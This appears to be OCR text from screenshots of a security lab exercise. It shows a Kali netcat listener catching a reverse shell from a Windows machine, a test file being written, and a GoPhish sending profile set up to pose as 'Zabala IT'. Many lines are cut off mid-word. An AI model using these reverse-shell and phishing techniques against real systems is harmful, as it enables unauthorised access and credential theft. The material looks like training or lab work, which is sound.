 em
kali@serv
File Actions Edit View Hel
┌──(kali㉿server1)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.74.70: inverse host
connect to [192.168.74.69] f
Microsoft Windows [Versi�n 6
Copyright (c) 2009 Microsoft
C:\Users\uni\Desktop>echo "H
echo "H4CK3D" > %TEMP%/pwned
C:\Users\uni\Desktop>exit
┌──(kali㉿server1)-[~]
└─$ echo %HOSTNAME%
%HOSTNAME%
┌──(kali㉿server1)-[~]
└─$ echo $HOSTNAME
┌──(kali㉿server1)-[~]
└─$ echo $HOSTNAME$
$
┌──(kali㉿server1)-[~]
└─$ cat /etc/hostname
server1.zabala.net
┌──(kali㉿server1)-[~]
└─$
gophish
Dashboard
Campaigns
Users & Groups
Email Templates
Landing Pages
Sending Profiles
Account Settings
User Management Admin
Webhooks Admin
User Guide
API Documentation
Se
New Pro
Show 10
Name
Zabala IT
Zabala Pror
Showing 1 to
Edit Sending Profile
×
Name:
Zabala IT
Interface Type:
SMTP
SMTP From:
ITZabala@zabala.net
Host:
server1.zabala.net
Username:
Username
Password:
Password
Ignore Certificate Errors
Email Headers:
X-Custom-Header {{.URL}}-gophish Add Custom Header
Show 10 entries Search:
Header Value
No data available in table
Showing 0 to 0 of 0 entries Previous Next
Send Test Email
Cancel Save Profile